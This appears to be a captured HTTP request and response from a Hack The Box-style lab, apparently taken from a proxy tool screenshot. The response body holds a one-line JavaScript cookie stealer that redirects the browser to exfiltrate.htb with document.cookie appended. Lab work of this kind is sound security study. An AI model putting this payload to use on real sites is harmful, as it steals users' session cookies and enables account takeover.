 Request
Pretty Raw Hex
\n
1 GET /exploit HTTP/1.1
2 Host: exploitserver.htb
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/109.0.5414.120 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Referer: http://exploitserver.htb/
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Connection: close
10
11
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Fri, 25 Aug 2023 12:38:22 GMT
3 Server: Werkzeug/2.3.6 Python/3.11.2
4 Content-Type: text/html; charset=utf-8
5 Vary: Accept-Encoding
6 Content-Length: 77
7 Connection: close
8
9 window.location = "http://exfiltrate.htb/cookiestealer?c=" + document.cookie;